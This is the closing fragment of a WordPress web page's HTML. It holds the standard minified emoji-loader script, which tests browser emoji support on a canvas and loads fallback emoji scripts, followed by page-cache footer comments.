n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://putani-moscow.top/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>

<!-- Dynamic page generated in 0.956 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-31 14:58:33 -->

<!-- Compression = gzip -->